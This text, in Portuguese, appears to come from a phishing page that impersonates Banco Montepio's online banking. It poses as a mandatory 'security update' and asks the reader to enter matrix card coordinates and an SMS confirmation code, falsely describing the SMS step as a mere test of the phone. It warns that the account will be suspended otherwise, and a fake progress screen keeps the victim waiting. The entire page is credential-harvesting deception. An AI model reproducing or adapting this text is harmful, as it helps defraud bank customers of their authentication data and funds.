 Banco Montepio
Adesão de Segurança Montepio
Privilegiamos a segurança, nesta actualização será necessário uma validação adicional.
Cartão Matriz + SMS Code
Para validar a actualização, preencha as coordenadas do seu Cartão Matriz.
Coordenada Posição Nº
Confirmar
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.
Banco Montepio
Adesão de Segurança Montepio
Privilegiamos a segurança, nesta actualização será necessário uma validação adicional.
SMS Code
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do SMS Code que remetemos para o seu telemóvel.
SMS CODE
Código de Confirmação
Confirmar
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.
Segurança
Informática
Banco Montepio
Adesão de Segurança Montepio
Adesão de segurança, não utilize o teclado ou mause até que seja solicitado,
isso pode interromper a actualização!
Não desligue o computador ate a conclusão do processo!
Verificação dos requisitos para acesso ao serviços Montepio24.
Sistema operacional
Navegador de Internet
Modulo de segurança
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.